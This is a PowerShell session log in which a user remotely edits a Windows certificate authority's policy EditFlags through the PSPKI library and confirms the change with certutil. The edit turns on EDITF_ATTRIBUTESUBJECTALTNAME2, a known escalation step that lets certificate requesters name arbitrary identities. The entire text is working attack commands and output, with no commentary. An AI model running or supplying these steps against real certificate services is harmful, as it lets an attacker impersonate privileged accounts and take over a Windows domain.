 PS C:\Users\public\PSPKIAudit-0.3.5> $cr = new-object SysadminsLV.PKI.Dcom.Implementations.CertSrvRegManagerD "CA01.corp.qihoo.cn"
PS C:\Users\public\PSPKIAudit-0.3.5> $cr.SetRootNode($true)
PS C:\Users\public\PSPKIAudit-0.3.5> $cr.GetConfigEntry("EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")
1114446
PS C:\Users\public\PSPKIAudit-0.3.5> $cr.SetConfigEntry(1376590, "EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")
PS C:\Users\public\PSPKIAudit-0.3.5> $cr.GetConfigEntry("EditFlags", "PolicyModules\CertificateAuthority_MicrosoftDefault.Policy")
1376590
PS C:\Users\public\PSPKIAudit-0.3.5> whoami
corp\zhangsan
PS C:\Users\public\PSPKIAudit-0.3.5> certutil -config "CA01.corp.qihoo.cn\corp-CA01-CA" -getreg "policy\EditFlags"
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CertSvc\Configuration\corp-CA01-CA\PolicyModules\CertificateAuthority_MicrosoftDefault.Policy\EditFlag
s:
EditFlags REG_DWORD = 15014e (1376590)
EDITF_REQUESTEXTENSIONLIST -- 2
EDITF_DISABLEEXTENSIONLIST -- 4
EDITF_ADDOLDKEYUSAGE -- 8
EDITF_BASICCONSTRAINTSCRITICAL -- 40 (64)
EDITF_ENABLEAKIKEYID -- 100 (256)
EDITF_ENABLEDEFAULTSMIME -- 10000 (65536)
EDITF_ATTRIBUTESUBJECTALTNAME2 -- 40000 (262144)
EDITF_ENABLECHASECLIENTDC -- 100000 (1048576)
CertUtil: -getreg 命令成功完成。
PS C:\Users\public\PSPKIAudit-0.3.5>